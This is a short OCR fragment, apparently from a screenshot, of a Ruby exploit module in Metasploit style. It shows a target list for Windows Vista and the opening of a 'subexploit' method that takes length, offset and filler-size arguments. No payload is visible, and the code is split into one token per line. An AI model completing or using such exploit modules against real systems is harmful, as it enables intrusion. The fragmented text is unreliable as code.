
'Targets'
=
>
[
[
'Windows 
VISTA'
,
{
'Platform'
=
>
'win'
}
]
,
]
,
'DefaultTarget'
=
>
0
)
)
end
def
subexploit
(
dlenlow
,
doffset
,
fillersize
)
print_line
(
"1"
)